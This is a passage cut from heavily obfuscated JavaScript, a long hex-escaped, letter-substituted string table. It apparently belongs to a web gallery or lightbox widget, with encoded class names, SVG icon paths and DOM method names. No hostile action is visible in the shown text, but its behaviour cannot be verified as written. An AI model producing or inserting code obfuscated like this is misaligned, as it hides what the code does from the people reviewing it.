x72\x5C\x71\x5C\x43\x5C\x64\x5C\x53\x22\x2C\x22\x5C\x6C\x22\x2C\x22\x5C\x68\x5C\x44\x5C\x67\x5C\x72\x5C\x6A\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x68\x5C\x73\x5C\x6F\x5C\x47\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x68\x5C\x4A\x22\x2C\x22\x5C\x6E\x5C\x43\x5C\x43\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x57\x5C\x6F\x5C\x43\x5C\x56\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x4A\x5C\x6E\x5C\x68\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x57\x5C\x4E\x5C\x72\x5C\x67\x5C\x43\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x46\x5C\x64\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x64\x5C\x32\x48\x5C\x44\x5C\x64\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x72\x5C\x77\x5C\x77\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x75\x5C\x4E\x5C\x68\x5C\x6A\x5C\x6F\x5C\x47\x22\x2C\x22\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x64\x5C\x71\x5C\x6A\x5C\x31\x52\x5C\x64\x5C\x31\x68\x5C\x6E\x5C\x4E\x5C\x67\x5C\x6A\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x6A\x5C\x4E\x5C\x73\x5C\x71\x5C\x32\x70\x5C\x6E\x5C\x67\x5C\x4E\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x73\x5C\x4E\x5C\x75\x5C\x6A\x5C\x4E\x5C\x73\x5C\x64\x22\x2C\x22\x5C\x67\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x22\x2C\x22\x5C\x31\x68\x5C\x71\x22\x2C\x22\x5C\x64\x5C\x6E\x5C\x75\x5C\x4A\x22\x2C\x22\x5C\x68\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x22\x2C\x22\x5C\x31\x65\x5C\x64\x5C\x56\x5C\x32\x68\x5C\x73\x5C\x64\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x6E\x5C\x73\x5C\x73\x5C\x6F\x5C\x50\x22\x2C\x22\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x31\x52\x5C\x73\x5C\x6E\x5C\x77\x22\x2C\x22\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x31\x73\x5C\x50\x5C\x72\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x50\x5C\x4A\x5C\x64\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x73\x5C\x67\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x4E\x5C\x71\x5C\x6A\x5C\x64\x5C\x73\x22\x2C\x22\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x33\x44\x5C\x6E\x5C\x67\x5C\x67\x5C\x64\x5C\x73\x5C\x56\x22\x2C\x22\x5C\x6F\x5C\x71\x5C\x31\x4B\x5C\x31\x68\x5C\x6A\x5C\x64\x5C\x73\x5C\x32\x48\x5C\x44\x5C\x64\x5C\x71\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x75\x5C\x67\x5C\x72\x5C\x75\x5C\x31\x65\x5C\x63\x5C\x67\x5C\x77\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x4E\x5C\x75\x5C\x4A\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x67\x5C\x77\x5C\x6C\x5C\x4A\x5C\x72\x5C\x43\x5C\x64\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x68\x22\x2C\x22\x5C\x73\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x72\x5C\x43\x5C\x64\x5C\x31\x46\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x52\x5C\x64\x5C\x67\x5C\x6E\x5C\x56\x22\x2C\x22\x5C\x47\x5C\x6F\x5C\x4E\x5C\x68\x5C\x64\x5C\x47\x5C\x6F\x5C\x4F\x5C\x64\x5C\x63\x5C\x67\x5C\x77\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x22\x2C\x22\x5C\x6A\x5C\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x6C\x5C\x43\x5C\x4E\x5C\x73\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x5C\x31\x52\x5C\x4E\x5C\x73\x5C\x6E\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x22\x2C\x22\x5C\x47\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x63\x5C\x67\x5C\x77\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x43\x5C\x73\x5C\x6F\x5C\x44\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x6A\x5C\x64\x5C\x47\x5C\x6B\x5C\x52\x5C\x6D\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x43\x5C\x72\x5C\x71\x5C\x77\x5C\x31\x44\x5C\x31\x46\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x6D\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x73\x5C\x6F\x5C\x67\x5C\x68\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x72\x5C\x6F\x5C\x71\x5C\x68\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x44\x5C\x73\x5C\x64\x5C\x4F\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x44\x5C\x6F\x5C\x67\x5C\x56\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x44\x5C\x6F\x5C\x72\x5C\x71\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x58\x5C\x63\x5C\x5A\x5C\x6D\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x49\x5C\x49\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x58\x5C\x63\x5C\x4D\x5C\x6D\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x71\x5C\x64\x5C\x53\x5C\x6A\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x75\x5C\x6F\x5C\x71\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x72\x5C\x71\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x31\x41\x5C\x6D\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4D\x5C\x5A\x5C\x63\x5C\x5A\x5C\x6D\x5C\x4D\x5C\x58\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x6D\x5C\x6A\x5C\x56\x5C\x44\x5C\x64\x5C\x45\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x41\x5C\x63\x5C\x68\x5C\x6A\x5C\x70\x5C\x32\x73\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x5C\x41\x5C\x63\x5C\x5A\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x73\x5C\x6F\x5C\x31\x65\x5C\x64\x5C\x6C\x5C\x47\x5C\x72\x5C\x6A\x5C\x64\x5C\x73\x5C\x67\x5C\x72\x5C\x47\x5C\x72\x5C\x6A\x5C\x31\x62\x5C\x41\x5C\x70\x5C\x31\x6F\x5C\x32\x72\x5C\x51\x5C\x48\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x52\x5C\x51\x5C\x44\x5C\x6F\x5C\x67\x5C\x56\x5C\x67\x5C\x72\x5C\x71\x5C\x64\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x68\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6D\x5C\x44\x5C\x6F\x5C\x72\x5C\x71\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x41\x5C\x31\x64\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x58\x5C\x63\x5C\x4D\x5C\x6D\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x58\x5C\x42\x5C\x41\x5C\x58\x5C\x63\x5C\x31\x61\x5C\x6D\x5C\x41\x5C\x31\x64\x5C\x63\x5C\x31\x63\x5C\x42\x5C\x49\x5C\x58\x5C\x63\x5C\x5A\x5C\x6D\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x44\x5C\x6E\x5C\x71\x5C\x52\x5C\x51\x5C\x48\x5C\x57\x5C\x4E\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x71\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x6E\x5C\x44\x5C\x44\x5C\x64\x5C\x71\x5C\x43\x5C\x31\x73\x5C\x4E\x5C\x57\x5C\x32\x46\x5C\x6A\x5C\x47\x5C\x67\x5C\x31\x79\x5C\x6F\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x68\x5C\x4E\x5C\x57\x5C\x6C\x5C\x4A\x5C\x6A\x5C\x47\x5C\x67\x5C\x6B\x5C\x52\x5C\x51\x5C\x48\x5C\x43\x5C\x72\x5C\x4F\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6C\x5C\x6F\x5C\x4E\x5C\x6A\x5C\x64\x5C\x73\x5C\x6D\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x68\x5C\x6A\x5C\x6E\x5C\x73\x5C\x6A\x5C\x31\x74\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x67\x5C\x77\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x31\x62\x22\x2C\x22\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x22\x2C\x22\x5C\x31\x6F\x5C\x6D\x5C\x4A\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x5C\x31\x62\x22\x2C\x22\x5C\x4A\x5C\x64\x5C\x72\x5C\x77\x5C\x4A\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x32\x6E\x5C\x6C\x5C\x75\x5C\x6F\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x71\x5C\x64\x5C\x73\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x43\x5C\x32\x6E\x5C\x75\x5C\x67\x5C\x6F\x5C\x68\x5C\x64\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x71\x5C\x43\x5C\x67\x5C\x64\x5C\x6D\x5C\x67\x5C\x77\x5C\x6C\x5C\x43\x5C\x32\x6E\x5C\x75\x5C\x67\x5C\x6B\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x68\x5C\x4F\x5C\x77\x5C\x6D\x5C\x4F\x5C\x64\x5C\x73\x5C\x68\x5C\x72\x5C\x6F\x5C\x71\x5C\x45\x5C\x6B\x5C\x41\x5C\x63\x5C\x41\x5C\x6B\x5C\x6D\x5C\x72\x5C\x43\x5C\x45\x5C\x6B\x5C\x31\x44\x5C\x6E\x5C\x56\x5C\x64\x5C\x73\x5C\x31\x76\x5C\x41\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x49\x5C\x70\x5C\x70\x5C\x70\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x71\x5C\x68\x5C\x31\x62\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x45\x5C\x6B\x5C\x4A\x5C\x6A\x5C\x6A\x5C\x44\x5C\x31\x62\x5C\x48\x5C\x48\x5C\x50\x5C\x50\x5C\x50\x5C\x63\x5C\x50\x5C\x4D\x5C\x63\x5C\x6F\x5C\x73\x5C\x77\x5C\x48\x5C\x41\x5C\x58\x5C\x58\x5C\x58\x5C\x48\x5C\x53\x5C\x67\x5C\x72\x5C\x71\x5C\x31\x65\x5C\x6B\x5C\x6D\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x6D\x5C\x56\x5C\x45\x5C\x6B\x5C\x70\x5C\x44\x5C\x53\x5C\x6B\x5C\x4F\x5C\x72\x5C\x64\x5C\x50\x5C\x31\x46\x5C\x6F\x5C\x53\x5C\x45\x5C\x6B\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x70\x5C\x63\x5C\x41\x5C\x6D\x5C\x4D\x5C\x31\x61\x5C\x63\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6A\x5C\x56\x5C\x67\x5C\x64\x5C\x45\x5C\x6B\x5C\x64\x5C\x71\x5C\x6E\x5C\x57\x5C\x67\x5C\x64\x5C\x6C\x5C\x57\x5C\x6E\x5C\x75\x5C\x31\x65\x5C\x77\x5C\x73\x5C\x6F\x5C\x4E\x5C\x71\x5C\x43\x5C\x31\x62\x5C\x71\x5C\x64\x5C\x50\x5C\x6D\x5C\x70\x5C\x6D\x5C\x70\x5C\x6D\x5C\x49\x5C\x70\x5C\x63\x5C\x41\x5C\x6D\x5C\x4D\x5C\x31\x61\x5C\x63\x5C\x31\x64\x5C\x31\x6F\x5C\x6B\x5C\x6D\x5C\x53\x5C\x47\x5C\x67\x5C\x31\x62\x5C\x68\x5C\x44\x5C\x6E\x5C\x75\x5C\x64\x5C\x45\x5C\x6B\x5C\x44\x5C\x73\x5C\x64\x5C\x68\x5C\x64\x5C\x73\x5C\x4F\x5C\x64\x5C\x6B\x5C\x52\x5C\x51\x5C\x44\x5C\x6F\x5C\x67\x5C\x56\x5C\x77\x5C\x6F\x5C\x71\x5C\x6D\x5C\x44\x5C\x6F\x5C\x72\x5C\x71\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x5C\x41\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x49\x5C\x31\x61\x5C\x63\x5C\x49\x5C\x6D\x5C\x5A\x5C\x63\x5C\x49\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x49\x5C\x6D\x5C\x41\x5C\x41\x5C\x63\x5C\x4D\x5C\x42\x5C\x41\x5C\x41\x5C\x63\x5C\x4D\x5C\x6D\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x41\x5C\x49\x5C\x63\x5C\x41\x5C\x6D\x5C\x58\x5C\x42\x5C\x41\x5C\x31\x63\x5C\x63\x5C\x49\x5C\x6D\x5C\x41\x5C\x49\x5C\x63\x5C\x59\x5C\x42\x5C\x49\x5C\x31\x64\x5C\x63\x5C\x31\x64\x5C\x6D\x5C\x6B\x5C\x48\x5C\x52\x5C\x51\x5C\x48\x5C\x68\x5C\x4F\x5C\x77\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x43\x5C\x72\x5C\x4F\x5C\x6D\x5C\x75\x5C\x67\x5C\x6E\x5C\x68\x5C\x68\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x57\x5C\x6C\x5C\x75\x5C\x6F\x5C\x47\x5C\x47\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x71\x5C\x4E\x5C\x47\x5C\x6C\x5C\x44\x5C\x6F\x5C\x68\x5C\x6A\x5C\x68\x5C\x45\x5C\x6B\x22\x2C\x22\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6E\x5C\x6A\x5C\x6E\x5C\x6C\x5C\x50\x5C\x72\x5C\x43\x5C\x6A\x5C\x4A\x5C\x45\